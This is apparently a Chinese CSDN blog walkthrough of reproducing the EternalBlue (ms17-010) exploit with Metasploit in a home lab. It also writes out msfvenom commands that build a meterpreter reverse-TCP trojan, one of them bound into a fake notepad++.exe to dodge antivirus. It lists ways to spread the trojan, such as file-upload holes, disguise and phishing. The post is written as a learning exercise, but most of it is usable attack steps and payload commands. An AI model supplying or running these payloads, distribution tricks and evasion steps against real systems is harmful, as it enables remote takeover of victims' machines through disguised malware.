1.search 漏洞名称或者代号,永恒之蓝的是ms17_010(win10和win11无这个漏洞),exploit攻击利用脚本是进行漏洞攻击,auxiliary辅助是检测漏洞是否存在

2.use 模块前面的数字或者全称



3.查看当前模块的设置,show options

4.关闭目标机win8的防火墙,ping通kali

5.用set RHOSTS 目标机ip地址,把win8设置为目标机



win8出现的问题:

渗透之路暂时终止,等我找到能用的win7镜像再继续



在终端sudo su输入密码后写一句话木马:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.178.194 lport=4444 -f exe -o demo999.exe

传播木马的方式:1.采用网站漏洞,比如网站存在文件上传漏洞,通过shell获取权限后上传

2.通过伪装、绑定、钓鱼等



传播后再在msf终端中开启监听,退出meterpreter,

绕过杀毒软件

1.不能针对360:捆绑木马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.178.180 lport=444 -f exe -x notepad++.exe -o notepad++.exe

捆绑在一个64位的软件上

2.加壳:压缩壳、加密壳

(37条消息) 永恒之蓝漏洞复现(ms17-010)_永恒之蓝复现_flyhite的博客-CSDN博客

版权归原作者 m0_66963559 所有, 如有侵权,请联系我们删除。